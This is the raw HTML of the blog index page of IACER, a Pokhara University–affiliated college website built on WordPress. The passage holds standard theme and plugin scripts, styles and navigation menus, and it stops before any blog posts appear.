

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iacer.edu.np/our-blog/
body_size: 51601
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://iacer.edu.np/xmlrpc.php">
	<title>Our Blogs &#8211; IACER</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IACER &raquo; Feed" href="https://iacer.edu.np/feed/" />
<link rel="alternate" type="application/rss+xml" title="IACER &raquo; Comments Feed" href="https://iacer.edu.np/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iacer.edu.np\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iacer.edu.np/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Jost%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Clatin%2Clatin-ext%2Ccyrillic-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iacer.edu.np/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://iacer.edu.np/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://iacer.edu.np/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1753940526' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://iacer.edu.np/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iacer.edu.np/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='kingster-style-core-css' href='https://iacer.edu.np/wp-content/themes/kingster/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://iacer.edu.np/wp-content/uploads/kingster-style-custom.css?1753940526&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://iacer.edu.np/wp-content/themes/kingster-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iacer.edu.np/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iacer.edu.np/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iacer.edu.np/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://iacer.edu.np/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://iacer.edu.np/wp-content/themes/kingster/js/html5.js?ver=6.8.3" id="kingster-html5js-js"></script>
<![endif]-->
<script type="text/javascript" src="https://iacer.edu.np/wp-content/themes/kingster/learnpress/kingster-learnpress.js?ver=6.8.3" id="kingster-learnpress-js"></script>
<link rel="https://api.w.org/" href="https://iacer.edu.np/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iacer.edu.np/wp-json/wp/v2/pages/6487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iacer.edu.np/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iacer.edu.np/our-blog/" />
<link rel='shortlink' href='https://iacer.edu.np/?p=6487' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iacer.edu.np/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiacer.edu.np%2Four-blog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iacer.edu.np/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiacer.edu.np%2Four-blog%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iacer.edu.np/wp-content/uploads/2021/01/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iacer.edu.np/wp-content/uploads/2021/01/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iacer.edu.np/wp-content/uploads/2021/01/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://iacer.edu.np/wp-content/uploads/2021/01/cropped-android-chrome-512x512-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="wp-singular page-template-default page page-id-6487 wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-sticky-navigation-no-logo  kingster-blockquote-style-1 gdlr-core-link-to-lightbox">
<div class="kingster-mobile-header-wrap" ><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr kingster-mobile-logo-center"><div class="kingster-logo-inner"><a class="" href="https://iacer.edu.np/" ><img src="https://iacer.edu.np/wp-content/uploads/2020/12/iacer-logo@3x.png" alt="" width="2950" height="3039" title="iacer-logo@3x" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://iacer.edu.np/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
	<input type="hidden" name="ref" value="course"/><input type="hidden" name="post_type" value="lp_course"/>	
</form>
		</div>
	</div>

</div>
</div><div class="kingster-mobile-menu-left" ><div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-site-menu" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6441"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://iacer.edu.np/about-us/">IACER Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href="https://iacer.edu.np/faculty-staff/">Faculty &#038; Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="https://iacer.edu.np/writing-center/">Writing Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://iacer.edu.np/life-at-iacer/">Life at IACER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6774"><a href="https://iacer.edu.np/our-gallery/">Our Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7543"><a href="https://iacer.edu.np/bachelor-of-english-and-communication-studies-becs/">BECS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460"><a href="https://iacer.edu.np/master-in-arts/">M.A.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://iacer.edu.np/master-in-philosophy/">M.Phil.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://iacer.edu.np/our-almuni/">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7350"><a href="https://iacer.edu.np/guest-speakers/">Guest Speakers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6487 current_page_item menu-item-6491"><a href="https://iacer.edu.np/our-blog/" aria-current="page">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7540"><a href="https://iacer.edu.np/research-committee-at-iacer/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://iacer.edu.np/contact/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-transparent-header kingster-with-frame">
	<div class="kingster-header-background-transparent" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-container " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Affiliated to Pokhara University</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-text"><span style="color: #8dd7e5; margin-right: 30px;">Phone: 01 4571915, 4567528 </span>
<span style="color: #4caf50; margin-right: 20px;">Admission Hotline: 9841370444 </span>
<a href="https://iacer.edu.np/qr-payment/"><button type="button" class="btn btn-success">QR PAYMENT</button></a></div><div class="kingster-top-bar-right-social" ><a href="https://www.facebook.com/IACER.MA.MPhil" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a></div><a class="kingster-top-bar-right-button" href="http://apply.iacer.edu.np/" target="_blank"  >Apply Online</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-splitted-menu kingster-sticky-navigation kingster-style-slide clearfix" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
						<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-site-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6441 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">About Us</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440" data-size="60"><a href="https://iacer.edu.np/about-us/">IACER Overview</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6650" data-size="60"><a href="https://iacer.edu.np/faculty-staff/">Faculty &#038; Staff</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452" data-size="60"><a href="https://iacer.edu.np/writing-center/">Writing Center</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485" data-size="60"><a href="https://iacer.edu.np/life-at-iacer/">Life at IACER</a></li>
